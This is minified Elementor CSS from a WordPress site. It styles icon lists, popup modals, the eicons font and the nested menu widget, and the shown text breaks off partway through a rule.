.elementor-icon-list-item{margin-inline:calc(9px/2)}.elementor-12 .elementor-element.elementor-element-1cee04e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2)}.elementor-12 .elementor-element.elementor-element-1cee04e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2)}.elementor-12 .elementor-element.elementor-element-1cee04e .elementor-icon-list-icon i{transition:color .3s}.elementor-12 .elementor-element.elementor-element-1cee04e .elementor-icon-list-icon svg{transition:fill .3s}.elementor-12 .elementor-element.elementor-element-1cee04e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-12 .elementor-element.elementor-element-1cee04e .elementor-icon-list-icon{padding-inline-end:1px}.elementor-12 .elementor-element.elementor-element-1cee04e .elementor-icon-list-item>.elementor-icon-list-text,.elementor-12 .elementor-element.elementor-element-1cee04e .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:500}.elementor-12 .elementor-element.elementor-element-1cee04e .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-12 .elementor-element.elementor-element-2eee520 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:700;text-transform:none;text-shadow:0 0 10px rgba(0,0,0,.3);color:#fff}.elementor-12 .elementor-element.elementor-element-89e2a8c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2)}.elementor-12 .elementor-element.elementor-element-89e2a8c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2)}.elementor-12 .elementor-element.elementor-element-89e2a8c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2)}.elementor-12 .elementor-element.elementor-element-89e2a8c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2)}.elementor-12 .elementor-element.elementor-element-89e2a8c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2)}.elementor-12 .elementor-element.elementor-element-89e2a8c .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-12 .elementor-element.elementor-element-89e2a8c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill .3s}.elementor-12 .elementor-element.elementor-element-89e2a8c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-12 .elementor-element.elementor-element-89e2a8c .elementor-icon-list-icon{padding-inline-end:8px}.elementor-12 .elementor-element.elementor-element-89e2a8c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-12 .elementor-element.elementor-element-89e2a8c .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:500}.elementor-12 .elementor-element.elementor-element-89e2a8c .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-12 .elementor-element.elementor-element-dab71bf .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:700;text-transform:none;text-shadow:0 0 10px rgba(0,0,0,.3);color:#fff}.elementor-12 .elementor-element.elementor-element-96de906{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-12 .elementor-element.elementor-element-96de906 .elementor-widget-container{text-align:left}.elementor-12 .elementor-element.elementor-element-96de906 .elementor-social-icon{background-color:var(--e-global-color-6f6bd1a4)}.elementor-12 .elementor-element.elementor-element-96de906 .elementor-social-icon i{color:#000}.elementor-12 .elementor-element.elementor-element-96de906 .elementor-social-icon svg{fill:#000000}.elementor-12 .elementor-element.elementor-element-96de906 .elementor-icon{border-radius:20px 20px 20px 20px}.elementor-12 .elementor-element.elementor-element-1b1ec16>.elementor-widget-container{margin:15px 0 0}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2)}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2)}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2)}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2)}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2)}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:dotted;border-block-start-width:2px}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:dotted}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-icon i{transition:color .3s}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-12 .elementor-element.elementor-element-1b1ec16{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-icon{padding-inline-end:1px}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:500}.elementor-12 .elementor-element.elementor-element-1b1ec16 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-12 .elementor-element.elementor-element-83afb22>.elementor-widget-container{margin:10px 0 0}.elementor-12 .elementor-element.elementor-element-83afb22{text-align:center;font-weight:700;color:var(--e-global-color-astglobalcolor5)}.elementor-12 .elementor-element.elementor-element-83afb22 p{margin-block-end:0px}@media(max-width:767px){.elementor-12 .elementor-element.elementor-element-16dcfde{padding:80px 0}}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-4576 .elementor-element.elementor-element-12f7dff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0;border-style:solid;--border-style:solid;border-width:5px;--border-top-width:5px;--border-right-width:5px;--border-bottom-width:5px;--border-left-width:5px;border-color:var(--e-global-color-c4c094c);--border-color:var(--e-global-color-c4c094c);--border-radius:20px 20px 20px 20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px}.elementor-4576 .elementor-element.elementor-element-12f7dff:not(.elementor-motion-effects-element-type-background),.elementor-4576 .elementor-element.elementor-element-12f7dff>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-c4c094c)}.elementor-4576 .elementor-element.elementor-element-12f7dff::before,.elementor-4576 .elementor-element.elementor-element-12f7dff>.e-con-inner>.elementor-background-slideshow::before,.elementor-4576 .elementor-element.elementor-element-12f7dff>.e-con-inner>.elementor-background-video-container::before,.elementor-4576 .elementor-element.elementor-element-12f7dff>.elementor-background-slideshow::before,.elementor-4576 .elementor-element.elementor-element-12f7dff>.elementor-background-video-container::before,.elementor-4576 .elementor-element.elementor-element-12f7dff>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:''}.elementor-4576 .elementor-element.elementor-element-72e5145{text-align:center}.elementor-4576 .elementor-element.elementor-element-72e5145 .elementor-heading-title{font-size:28px;font-weight:600;color:var(--e-global-color-astglobalcolor5)}.elementor-4576 .elementor-element.elementor-element-6a4df7f{text-align:center;color:var(--e-global-color-astglobalcolor5)}.elementor-4576 .elementor-element.elementor-element-7db7614 .elementor-button{background-color:var(--e-global-color-astglobalcolor5);font-size:20px;font-weight:700;text-transform:lowercase;fill:var(--e-global-color-c4c094c);color:var(--e-global-color-c4c094c);border-style:none;border-radius:20px 20px 20px 20px}#elementor-popup-modal-4576 .dialog-widget-content{animation-duration:1.5s;border-style:none;border-radius:20px 20px 20px 20px}#elementor-popup-modal-4576{background-color:#000000E8;justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-4576 .dialog-message{width:640px;height:auto}#elementor-popup-modal-4576 .dialog-close-button{display:flex;font-size:18px}#elementor-popup-modal-4576 .dialog-close-button i{color:var(--e-global-color-astglobalcolor5)}#elementor-popup-modal-4576 .dialog-close-button svg{fill:var(--e-global-color-astglobalcolor5)}@media(max-width:767px){.elementor-4576 .elementor-element.elementor-element-12f7dff{--padding-top:020px;--padding-bottom:020px;--padding-left:020px;--padding-right:020px}.elementor-4576 .elementor-element.elementor-element-72e5145{text-align:center}.elementor-4576 .elementor-element.elementor-element-72e5145 .elementor-heading-title{font-size:15px}.elementor-4576 .elementor-element.elementor-element-7db7614 .elementor-button{font-size:15px}#elementor-popup-modal-4576 .dialog-close-button{font-size:0px}}@font-face{font-display:swap;font-family:eicons;src:url(https://standsbay.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.45.0);src:url(https://standsbay.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.45.0#iefix) format("embedded-opentype"),url(https://standsbay.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.45.0) format("woff2"),url(https://standsbay.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.45.0) format("woff"),url(https://standsbay.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.45.0) format("truetype"),url(https://standsbay.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.45.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:2s linear infinite a}.eicon-editor-close:before{content:"\e803"}.eicon-close:before{content:"\e87f"}.eicon-edit:before{content:"\e89a"}.eicon-arrow-left:before{content:"\e8bf"}.eicon-spinner:before{content:"\e931"}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;height:100%;inset-inline-end:-8px;inset-inline-start:auto;position:relative;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-start .elementor-icon-list-item,.elementor-widget.elementor-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-align-start .elementor-inline-items{justify-content:start}.elementor-widget:not(.elementor-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-align-start) .elementor-icon-list-item:after{inset-inline-end:0}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.elementor-widget-n-menu{--n-menu-direction:column;--n-menu-wrapper-display:flex;--n-menu-heading-justify-content:initial;--n-menu-title-color-normal:#1f2124;--n-menu-title-color-active:#58d0f5;--n-menu-icon-color:var(--n-menu-title-color-normal);--n-menu-icon-color-active:var(--n-menu-title-color-active);--n-menu-icon-color-hover:var(--n-menu-title-color-hover);--n-menu-title-normal-color-dropdown:var(--n-menu-title-color-normal);--n-menu-title-active-color-dropdown:var(--n-menu-title-color-active);--n-menu-title-hover-color-fallback:#1f2124;--n-menu-title-font-size:1rem;--n-menu-title-justify-content:initial;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content-mobile:initial;--n-menu-title-space-between:0px;--n-menu-title-distance-from-content:0px;--n-menu-title-color-hover:#1f2124;--n-menu-title-padding:0.5rem 1rem;--n-menu-title-transition:0.3s;--n-menu-title-line-height:1.5;--n-menu-title-order:initial;--n-menu-title-direction:initial;--n-menu-title-align-items:center;--n-menu-toggle-align:center;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-color:#1f2124;--n-menu-toggle-icon-color-hover:var(--n-menu-toggle-icon-color);--n-menu-toggle-icon-color-active:var(--n-menu-toggle-icon-color);--n-menu-toggle-icon-border-radius:initial;--n-menu-toggle-icon-padding:initial;--n-menu-toggle-icon-distance-from-dropdown:0px;--n-menu-icon-align-items:center;--n-menu-icon-order:initial;--n-menu-icon-gap:5px;--n-menu-dropdown-icon-gap:5px;--n-menu-dropdown-indicator-size:initial;--n-menu-dropdown-indicator-rotate:initial;--n-menu-dropdown-indicator-space:initial;--n-menu-dropdown-indicator-color-normal:initial;--n-menu-dropdown-indicator-color-hover:initial;--n-menu-dropdown-indicator-color-active:initial;--n-menu-dropdown-content-max-width:initial;--n-menu-dropdown-content-box-border-color:#fff;--n-menu-dropdown-content-box-border-inline-start-width:medium;--n-menu-dropdown-content-box-border-block-end-width:medium;--n-menu-dropdown-content-box-border-block-start-width:medium;--n-menu-dropdown-content-box-border-inline-end-width:medium;--n-menu-dropdown-content-box-border-style:none;--n-menu-dropdown-headings-height:0px;--n-menu-divider-border-width:var(--n-menu-divider-width,2px);--n-menu-open-animation-duration:500ms;--n-menu-heading-overflow-x:initial;--n-menu-heading-wrap:wrap;--stretch-width:100%;--stretch-left:initial;--stretch-right:initial}.elementor-widget-n-menu .e-n-menu{display:flex;flex-direction:column;position:relative}.elementor-widget-n-menu .e-n-menu-wrapper{display:var(--n-menu-wrapper-display);flex-direction:column}.elementor-widget-n-menu .e-n-menu-heading{display:flex;flex-direction:row;flex-wrap:var(--n-menu-heading-wrap);justify-content:var(--n-menu-heading-justify-content);margin:initial;overflow-x:var(--n-menu-heading-overflow-x);padding:initial;row-gap:var(--n-menu-title-space-between);-ms-overflow-style:none;scrollbar-width:none}.elementor-widget-n-menu .e-n-menu-heading::-webkit-scrollbar{display:none}.elementor-widget-n-menu .e-n-menu-heading.e-scroll{cursor:grabbing;cursor:-webkit-grabbing}.elementor-widget-n-menu .e-n-menu-heading.e-scroll-active{position:relative}.elementor-widget-n-menu .e-n-menu-heading.e-scroll-active:before{content:"";inset-block:0;inset-inline:-1000vw;position:absolute;z-index:2}.elementor-widget-n-menu .e-n-menu-heading>.e-con,.elementor-widget-n-menu .e-n-menu-heading>.e-n-menu-item>.e-con{display:none}.elementor-widget-n-menu .e-n-menu-item{display:flex;list-style:none;margin-block:initial;padding-block:initial}.elementor-widget-n-menu .e-n-menu-item .e-n-menu-title{position:relative}.elementor-widget-n-menu .e-n-menu-item:not(:last-of-type) .e-n-menu-title:after{align-self:center;border-color:var(--n-menu-divider-color,#000);border-inline-start-style:var(--n-menu-divider-style,solid);border-inline-start-width:var(--n-menu-divider-border-width);content:var(--n-menu-divider-content,none);height:var(--n-menu-divider-height,35%);inset-inline-end:calc(var(--n-menu-title-space-between)/ 2 * -1 - var(--n-menu-divider-border-width)/ 2);position:absolute}.elementor-widget-n-menu .e-n-menu-content{background-color:transparent;display:flex;flex-direction:column;min-width:0;z-index:2147483620}.elementor-widget-n-menu .e-n-menu-content>.e-con{animation-duration:var(--n-menu-open-animation-duration);max-width:calc(100% - var(--margin-inline-start,var(--margin-left)) - var(--margin-inline-end,var(--margin-right)))}:where(.elementor-widget-n-menu .e-n-menu-content>.e-con){background-color:#fff}.elementor-widget-n-menu .e-n-menu-content>.e-con:not(.e-active){display:none}.elementor-widget-n-menu .e-n-menu-title{align-items:center;border:#fff;color:var(--n-menu-title-color-normal);display:flex;flex-direction:row;flex-grow:var(--n-menu-title-flex-grow);font-weight:500;gap:var(--n-menu-dropdown-indicator-space);justify-content:var(--n-menu-title-justify-content);margin:initial;padding:var(--n-menu-title-padding);-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}.elementor-widget-n-menu .e-n-menu-title.e-click,.elementor-widget-n-menu .e-n-menu-title.e-click *{cursor:pointer}.elementor-widget-n-menu .e-n-menu-title-container{align-items:var(--n-menu-title-align-items);align-self:var(--n-menu-icon-align-items);display:flex;flex-direction:var(--n-menu-title-direction);gap:var(--n-menu-icon-gap);justify-content:var(--n-menu-title-justify-content)}.elementor-widget-n-menu .e-n-menu-title-container.e-link{cursor:pointer}.elementor-widget-n-menu .e-n-menu-title-container:not(.e-link),.elementor-widget-n-menu .e-n-menu-title-container:not(.e-link) *{cursor:default}.elementor-widget-n-menu .e-n-menu-title-text{align-items:center;display:flex;font-size:var(--n-menu-title-font-size);line-height:var(--n-menu-title-line-height);transition:all var(--n-menu-title-transition)}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-icon{align-items:center;display:flex;flex-direction:column;order:var(--n-menu-icon-order)}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-icon span{align-items:center;display:flex;justify-content:center;transition:transform 0s}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-icon span i{font-size:var(--n-menu-icon-size,var(--n-menu-title-font-size));transition:all var(--n-menu-title-transition)}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-icon span svg{fill:var(--n-menu-title-color-normal);height:var(--n-menu-icon-size,var(--n-menu-title-font-size));transition:all var(--n-menu-title-transition);width:var(--n-menu-icon-size,var(--n-menu-title-font-size))}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon{align-self:var(--n-menu-icon-align-items);background-color:initial;border:initial;color:inherit;display:flex;flex-direction:column;height:calc(var(--n-menu-title-font-size) * var(--n-menu-title-line-height));justify-content:center;margin-inline-start:var(--n-menu-dropdown-icon-gap);padding:initial;position:relative;text-align:center;transform:var(--n-menu-dropdown-indicator-rotate);transition:all var(--n-menu-title-transition);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:-moz-fit-content;width:fit-content}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon span i{font-size:var(--n-menu-dropdown-indicator-size,var(--n-menu-title-font-size));transition:all var(--n-menu-title-transition);width:var(--n-menu-dropdown-indicator-size,var(--n-menu-title-font-size))}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon span svg{height:var(--n-menu-dropdown-indicator-size,var(--n-menu-title-font-size));transition:all var(--n-menu-title-transition);width:var(--n-menu-dropdown-indicator-size,var(--n-menu-title-font-size))}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon[aria-expanded=false] .e-n-menu-dropdown-icon-opened{display:none}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon[aria-expanded=false] .e-n-menu-dropdown-icon-closed{display:flex}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon[aria-expanded=true] .e-n-menu-dropdown-icon-closed{display:none}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon[aria-expanded=true] .e-n-menu-dropdown-icon-opened{display:flex}.elementor-widget-n-menu .e-n-menu-title .e-n-menu-dropdown-icon:focus:not(:focus-visible){outline:0}.elementor-widget-n-menu .e-n-menu-title:not(.e-current):not(:hover) .e-n-menu-title-container .e-n-menu-title-text{color:var(--n-menu-title-color-normal)}.elementor-widget-n-menu .e-n-menu-title:not(.e-current):not(:hover) .e-n-menu-icon i{color:var(--n-menu-icon-color)}.elementor-widget-n-menu .e-n-menu-title:not(.e-current):not(:hover) .e-n-menu-icon svg{fill:var(--n-menu-icon-color)}.elementor-widget-n-menu .e-n-menu-title:not(.e-current):not(:hover) .e-n-menu-dropdown-icon i{color:var(--n-menu-dropdown-indicator-color-normal,var(--n-menu-title-color-normal))}.elementor-widget-n-menu .e-n-menu-title:not(.e-current):not(:hover) .e-n-menu-dropdown-icon svg{fill:var(--n-menu-dropdown-indicator-color-normal,var(--n-menu-title-color-normal))}.elementor-widget-n-menu .e-n-menu-title:not(.e-current) .icon-active{height:0;opacity:0;transform:translateY(-100%)}.elementor-widget-n-menu .e-n-menu-title.e-current span>svg{fill:var(--n-menu-title-color-active)}.elementor-widget-n-menu .e-n-menu-title.e-current,.elementor-widget-n-menu .e-n-menu-title.e-current a{color:var(--n-menu-title-color-active)}.elementor-widget-n-menu .e-n-menu-title.e-current .icon-inactive{height:0;opacity:0;transform:translateY(-100%)}.elementor-widget-n-menu .e-n-menu-title.e-current .e-n-menu-icon span>i{color:var(--n-menu-icon-color-active)}.elementor-widget-n-menu .e-n-menu-title.e-current .e-n-menu-icon span>svg{fill:var(--n-menu-icon-color-active)}.elementor-widget-n-menu .e-n-menu-title.e-current .e-n-menu-dropdown-icon i{color:var(--n-menu-dropdown-indicator-color-active,var(--n-menu-title-color-active))}.elementor-widget-n-menu .e-n-menu-title.e-current .e-n-menu-dropdown-icon svg{fill:var(--n-menu-dropdown-indicator-color-active,var(--n-menu-title-color-active))}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) .e-n-menu-title-container:not(.e-link){cursor:default}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) svg{fill:var(--n-menu-title-color-hover,var(--n-menu-title-hover-color-fallback))}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) i{color:var(--n-menu-title-color-hover,var(--n-menu-title-hover-color-fallback))}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current),.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) a{color:var(--n-menu-title-color-hover)}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) .e-n-menu-icon i{color:var(--n-menu-icon-color-hover)}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) .e-n-menu-icon svg{fill:var(--n-menu-icon-color-hover)}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) .e-n-menu-dropdown-icon i{color:var(--n-menu-dropdown-indicator-color-hover,var(--n-menu-title-color-hover))}.elementor-widget-n-menu .e-n-menu-title:hover:not(.e-current) .e-n-menu-dropdown-icon svg{fill:var(--n-menu-dropdown-indicator-color-hover,var(--n-menu-title-color-hover))}.elementor-widget-n-menu .e-n-menu-toggle{align-self:var(--n-menu-toggle-align);background-color:initial;border:initial;color:inherit;display:none;padding:initial;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:1000}.elementor-widget-n-menu .e-n-menu-toggle:focus:not(:focus-visible){outline:0}.elementor-widget-n-menu .e-n-menu-toggle i{color:var(--n-menu-toggle-icon-color);font-size:var(--n-menu-toggle-icon-size);transition:all var(--n-menu-toggle-icon-hover-duration)}.elementor-widget-n-menu .e-n-menu-toggle svg{fill:var(--n-menu-toggle-icon-color);height:auto;transition:all var(--n-menu-toggle-icon-hover-duration);width:var(--n-menu-toggle-icon-size)}.elementor-widget-n-menu .e-n-menu-toggle span{align-items:center;border-radius:var(--n-menu-toggle-icon-border-radius);display:flex;justify-content:center;padding:var(--n-menu-toggle-icon-padding);text-align:center}.elementor-widget-n-menu .e-n-menu-toggle span.e-close{height:100%;inset:0;opacity:0;position:absolute;width:100%}.elementor-widget-n-menu .e-n-menu-toggle span.e-close svg{height:100%;-o-object-fit:contain;object-fit:contain}.elementor-widget-n-menu .e-n-menu-toggle [class^=elementor-animation-]{animation-duration:var(--n-menu-toggle-icon-wrapper-animation-duration);transition-duration:var(--n-menu-toggle-icon-wrapper-animation-duration)}.elementor-widget-n-menu .e-n-menu-toggle:hover i{color:var(--n-menu-toggle-icon-color-hover)}.elementor-widget-n-menu .e-n-menu-toggle:hover svg{fill:var(--n-menu-toggle-icon-color-hover)}.elementor-widget-n-menu .e-n-menu-toggle[aria-expanded=true] .e-open{opacity:0}.elementor-widget-n-menu .e-n-menu-toggle[aria-expanded=true] .e-close{opacity:1}.elementor-widget-n-menu .e-n-menu-toggle[aria-expanded=true] i{color:var(--n-menu-toggle-icon-color-active)}.elementor-widget-n-menu .e-n-menu-toggle[aria-expanded=true] svg{fill:var(--n-menu-toggle-icon-color-active)}.elementor-widget-n-menu .e-n-menu:not([data-layout=dropdown]) .e-n-menu-item:not(:last-child){margin-inline-end:var(--n-menu-title-space-between)}.elementor-widget-n-menu .e-n-menu:not([data-layout=dropdown]) .e-n-menu-content{left:var(--stretch-left);position:absolute;right:var(--stretch-right);width:var(--stretch-width)}.elementor-widget-n-menu .e-n-menu:not([data-layout=dropdown]):not(.content-above) .e-active.e-n-menu-content{padding-block-start:var(--n-menu-title-distance-from-content);top:100%}.elementor-widget-n-menu .e-n-menu:not([data-layout=dropdown]).content-above .e-active.e-n-menu-content{bottom:100%;padding-block-end:var(--n-menu-title-distance-from-content)}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown]{gap:0}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-wrapper{animation:.3s backwards hide-scroll;background-color:transparent;border-block-end:var(--n-menu-dropdown-content-box-border-width-block-end);border-block-start:var(--n-menu-dropdown-content-box-border-width-block-start);border-inline-end:var(--n-menu-dropdown-content-box-border-width-inline-end);border-inline-start:var(--n-menu-dropdown-content-box-border-width-inline-start);border-color:var(--n-menu-dropdown-content-box-border-color);border-radius:var(--n-menu-dropdown-content-box-border-radius);border-style:var(--n-menu-dropdown-content-box-border-style);box-shadow:var(--n-menu-dropdown-content-box-shadow-horizontal) var(--n-menu-dropdown-content-box-shadow-vertical) var(--n-menu-dropdown-content-box-shadow-blur) var(--n-menu-dropdown-content-box-shadow-spread) var(--n-menu-dropdown-content-box-shadow-color) var(--n-menu-dropdown-content-box-shadow-position,);flex-direction:column;left:var(--stretch-left);margin-block-start:var(--n-menu-toggle-icon-distance-from-dropdown);max-height:var(--n-menu-dropdown-content-box-height);min-width:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:var(--stretch-right);top:100%;transition:max-height .3s;width:var(--stretch-width);z-index:2147483640}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-item{display:flex;flex-direction:column;width:var(--stretch-width)}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-title{background-color:#fff;flex-wrap:wrap;justify-content:var(--n-menu-title-justify-content-mobile);white-space:normal;width:auto}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-title:not(.e-current) .e-n-menu-title-container .e-n-menu-title-text{color:var(--n-menu-title-normal-color-dropdown)}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-title:not(.e-current) .e-n-menu-dropdown-icon i{color:var(--n-menu-dropdown-indicator-color-normal,var(--n-menu-title-normal-color-dropdown))}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-title:not(.e-current) .e-n-menu-dropdown-icon svg{fill:var(--n-menu-dropdown-indicator-color-normal,var(--n-menu-title-normal-color-dropdown))}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-title.e-current,.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-title.e-current 